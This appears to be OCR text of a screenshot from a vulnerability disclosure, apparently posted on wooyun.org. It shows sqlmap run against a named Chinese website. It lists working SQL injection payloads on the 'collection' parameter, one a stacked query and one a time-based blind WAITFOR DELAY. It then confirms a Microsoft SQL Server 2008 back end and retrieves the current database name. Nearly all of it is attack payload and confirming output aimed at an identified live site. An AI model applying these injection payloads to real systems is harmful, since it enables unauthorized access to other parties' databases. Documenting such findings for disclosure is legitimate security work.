 管理员: C:\windows\system32\cmd.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: collection=D9SbE9mh';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: collection=D9SbE9mh' WAITFOR DELAY '0:0:5'-- avlL
---
[22:51:32] [INFO] testing Microsoft SQL Server
[22:51:32] [INFO] confirming Microsoft SQL Server
[22:51:32] [WARNING] reflective value(s) found and filtering out
[22:51:32] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx
back-end DBMS: Microsoft SQL Server 2008
[22:51:32] [INFO] fetching current database
[22:51:34] [INFO] retrieved: bold_cicpa
current database:    'bold_cicpa'
[22:51:34] [INFO] fetched data logged to text files under 'C:\Users\fyj\.sqlmap\
output\cicpa.wkinfo.com.cn'
[*] shutting down at 22:51:34
D:\Secure Tools\SQLMap v0.9-4086（官方版）>
www.wooyun.org